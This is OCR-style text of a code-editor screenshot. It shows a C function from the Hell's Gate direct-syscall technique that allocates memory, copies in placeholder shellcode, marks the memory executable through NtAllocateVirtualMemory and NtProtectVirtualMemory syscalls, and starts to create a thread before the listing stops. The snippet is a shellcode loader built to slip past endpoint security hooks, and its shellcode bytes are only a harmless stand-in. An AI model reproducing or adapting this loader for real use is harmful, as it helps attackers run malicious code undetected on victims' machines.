 HellsGate (全局范围) Payload(PVX_TABLE pVxTable)
165
166 BOOL Payload(PVX_TABLE pVxTable) {
167 NTSTATUS status = 0x00000000;
168 char shellcode[] = "\x90\x90\x90\x90\xcc\xcc\xcc\xcc\xc3";
169
170 // Allocate memory for the shellcode
171 PVOID lpAddress = NULL;
172 SIZE_T sDataSize = sizeof(shellcode);
173 HellsGate(pVxTable->NtAllocateVirtualMemory.wSystemCall);
174 status = HellDescent((HANDLE)-1, &lpAddress, 0, &sDataSize, MEM_COMMIT, PAGE_READWRITE);
175
176 // Write Memory
177 VxMoveMemory(lpAddress, shellcode, sizeof(shellcode));
178
179 // Change page permissions
180 ULONG ulOldProtect = 0;
181 HellsGate(pVxTable->NtProtectVirtualMemory.wSystemCall);
182 status = HellDescent((HANDLE)-1, &lpAddress, &sDataSize, PAGE_EXECUTE_READ, &ulOldProtect);
183
184 // Create thread
185 HANDLE hHostThread = INVALID_HANDLE_VALUE;
99 % 0 2 行: 175 字符: 5 制表符 CRLF